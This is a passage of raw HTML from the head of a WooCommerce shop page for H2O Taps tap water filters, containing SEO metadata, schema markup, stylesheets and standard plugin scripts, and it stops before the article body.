

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/
body_size: 19734
content:
<!DOCTYPE html>
<html lang="en-GB">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los filtros de agua de H2O Taps - H2o Taps primera calidad a buen precio</title>
	<meta name="description" content="Beber agua purificada es beneficioso para la salud. H2o taps ofrece filtros de agua de primera calidad a un precio asequible." />
	<link rel="canonical" href="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los filtros de agua de H2O Taps - H2o Taps primera calidad a buen precio" />
	<meta property="og:description" content="Beber agua purificada es beneficioso para la salud. H2o taps ofrece filtros de agua de primera calidad a un precio asequible." />
	<meta property="og:url" content="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/" />
	<meta property="og:site_name" content="H2o Taps" />
	<meta property="article:publisher" content="https://www.facebook.com/h2otaps/" />
	<meta property="article:published_time" content="2021-06-22T11:23:35+00:00" />
	<meta property="article:modified_time" content="2021-06-22T11:31:53+00:00" />
	<meta property="og:image" content="https://i1.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?fit=2560%2C2146&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2146" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="H2O Taps" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@H2oTaps" />
	<meta name="twitter:site" content="@H2oTaps" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="H2O Taps" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Article",
            "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#article",
            "isPartOf": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/"
            },
            "author": {
                "name": "H2O Taps",
                "@id": "https:\/\/www.h2otaps.com\/#\/schema\/person\/43753aca3de68b6036c1ad8aa866209d"
            },
            "headline": "Los filtros de agua de H2O Taps",
            "datePublished": "2021-06-22T11:23:35+00:00",
            "dateModified": "2021-06-22T11:31:53+00:00",
            "mainEntityOfPage": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/"
            },
            "wordCount": 508,
            "publisher": {
                "@id": "https:\/\/www.h2otaps.com\/#organization"
            },
            "image": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/i0.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2021\/05\/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?fit=2560%2C2146&ssl=1",
            "keywords": [
                "Filtros de agua",
                "Filtros para grifo"
            ],
            "articleSection": [
                "Filtros Agua Grifo"
            ],
            "inLanguage": "en-GB"
        },
        {
            "@type": "WebPage",
            "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/",
            "url": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/",
            "name": "Los filtros de agua de H2O Taps - H2o Taps primera calidad a buen precio",
            "isPartOf": {
                "@id": "https:\/\/www.h2otaps.com\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#primaryimage"
            },
            "image": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/i0.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2021\/05\/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?fit=2560%2C2146&ssl=1",
            "datePublished": "2021-06-22T11:23:35+00:00",
            "dateModified": "2021-06-22T11:31:53+00:00",
            "description": "Beber agua purificada es beneficioso para la salud. H2o taps ofrece filtros de agua de primera calidad a un precio asequible.",
            "breadcrumb": {
                "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#breadcrumb"
            },
            "inLanguage": "en-GB",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/"
                    ]
                }
            ]
        },
        {
            "@type": "ImageObject",
            "inLanguage": "en-GB",
            "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#primaryimage",
            "url": "https:\/\/i0.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2021\/05\/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?fit=2560%2C2146&ssl=1",
            "contentUrl": "https:\/\/i0.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2021\/05\/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?fit=2560%2C2146&ssl=1",
            "width": 2560,
            "height": 2146,
            "caption": "Filtro de agua H2o Taps"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.h2otaps.com\/fr\/filtros-de-agua-h2o-taps\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "H2o Taps",
                    "item": "https:\/\/www.h2otaps.com\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Filtros Agua Grifo",
                    "item": "https:\/\/www.h2otaps.com\/category\/filtros-agua-grifo\/"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Los filtros de agua de H2O Taps"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.h2otaps.com\/#website",
            "url": "https:\/\/www.h2otaps.com\/",
            "name": "H2o Taps",
            "description": "Filtro agua para grifo",
            "publisher": {
                "@id": "https:\/\/www.h2otaps.com\/#organization"
            },
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/www.h2otaps.com\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "en-GB"
        },
        {
            "@type": "Organization",
            "@id": "https:\/\/www.h2otaps.com\/#organization",
            "name": "H2o Taps",
            "url": "https:\/\/www.h2otaps.com\/",
            "logo": {
                "@type": "ImageObject",
                "inLanguage": "en-GB",
                "@id": "https:\/\/www.h2otaps.com\/#\/schema\/logo\/image\/",
                "url": "https:\/\/i1.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2020\/10\/IMG_2689-2.jpeg?fit=750%2C689&ssl=1",
                "contentUrl": "https:\/\/i1.wp.com\/www.h2otaps.com\/wp-content\/uploads\/2020\/10\/IMG_2689-2.jpeg?fit=750%2C689&ssl=1",
                "width": 750,
                "height": 689,
                "caption": "H2oTaps"
            },
            "image": {
                "@id": "https:\/\/www.h2otaps.com\/#\/schema\/logo\/image\/"
            },
            "sameAs": [
                "https:\/\/www.facebook.com\/h2otaps\/",
                "https:\/\/x.com\/H2oTaps",
                "https:\/\/www.instagram.com\/h2otaps\/",
                "https:\/\/www.youtube.com\/channel\/UC_Tjsnxu_9GuV50al68auoQ"
            ]
        },
        {
            "@type": "Person",
            "@id": "https:\/\/www.h2otaps.com\/#\/schema\/person\/43753aca3de68b6036c1ad8aa866209d",
            "name": "H2O Taps",
            "image": {
                "@type": "ImageObject",
                "inLanguage": "en-GB",
                "@id": "https:\/\/www.h2otaps.com\/#\/schema\/person\/image\/",
                "url": "https:\/\/secure.gravatar.com\/avatar\/c115582ef09618692174c8860372fd6f8659ec0be1cf6d03d0558418622eb814?s=96&d=mm&r=g",
                "contentUrl": "https:\/\/secure.gravatar.com\/avatar\/c115582ef09618692174c8860372fd6f8659ec0be1cf6d03d0558418622eb814?s=96&d=mm&r=g",
                "caption": "H2O Taps"
            },
            "sameAs": [
                "https:\/\/www.h2otaps.com",
                "xavier"
            ],
            "url": "https:\/\/www.h2otaps.com\/en\/author\/xavier\/"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="H2o Taps &raquo; Feed" href="https://www.h2otaps.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2o Taps &raquo; Comments Feed" href="https://www.h2otaps.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.h2otaps.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.h2otaps.com%2Fen%2Ffiltros-de-agua-h2o-taps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.h2otaps.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.h2otaps.com%2Fen%2Ffiltros-de-agua-h2o-taps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.h2otaps.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tp-woocommerce-product-gallery-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/woocommerce-product-gallery-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-woocommerce-product-gallery-tpslick-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/tpslick.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lity-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lity.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-woocommerce-product-gallery-tpslick-theme-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/tpslick-theme.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lightgallery.min-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lightgallery.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lg-transitions.min-css' href='https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lg-transitions.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gens-raf-modern-css' href='https://www.h2otaps.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/css/gens-raf-modern.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.h2otaps.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1725002004' type='text/css' media='all' />
<link rel='stylesheet' id='enviaPublicStylesheet-css' href='https://www.h2otaps.com/wp-content/plugins/shipping-system-live-rates-fulfillment-envia/public/css/envia-shipping-public.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.h2otaps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-editor-style-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-menus-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/classic-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-widgets-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-woo-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/woo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-main-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-style-css' href='https://www.h2otaps.com/wp-content/themes/shopmax/style.css?ver=6.9' type='text/css' media='all' />
<style id='storebiz-style-inline-css' type='text/css'>
.breadcrumb-area {
					min-height: 236px;
				}
.breadcrumb-area:after {
					background-color: #ffffff;
					opacity: 0.75;
				}

/*# sourceURL=storebiz-style-inline-css */
</style>
<link rel='stylesheet' id='storebiz-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wc-realex-redirect-css' href='https://www.h2otaps.com/wp-content/plugins/woocommerce-gateway-realex-redirect/assets/css/frontend/wc-realex-redirect.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='storebiz-parent-style-css' href='https://www.h2otaps.com/wp-content/themes/storebiz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shopmax-style-css' href='https://www.h2otaps.com/wp-content/themes/shopmax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shopmax-media-query-css' href='https://www.h2otaps.com/wp-content/themes/shopmax/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/tpslick.js?ver=2.2.3" id="tp-woocommerce-product-gallery-tpslick-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/lity.min.js?ver=2.2.3" id="tp-woocommerce-product-gallery-lity-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/jquery.zoom.min.js?ver=2.2.3" id="tp-woocommerce-product-gallery-jquery.zoom-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/jquery.mousewheel.min.js?ver=2.2.3" id="tp-woocommerce-product-gallery-jquery.mousewheel.min-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/lightgallery-all.min.js?ver=2.2.3" id="tp-woocommerce-product-gallery-lightgallery-all.min-js"></script>
<script type="text/javascript" id="tp-woocommerce-product-gallery-js-extra">
/* <![CDATA[ */
var tpwpg = {"ajax_url":"https://www.h2otaps.com/wp-admin/admin-ajax.php","active_zoom":"","zoom_type":"4","external_variation":"0","activate_dbug_mode":"0"};
//# sourceURL=tp-woocommerce-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/tp-woocommerce-product-gallery/public/js/woocommerce-product-gallery-public.js?ver=2.2.3" id="tp-woocommerce-product-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.h2otaps.com/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-js-extra">
/* <![CDATA[ */
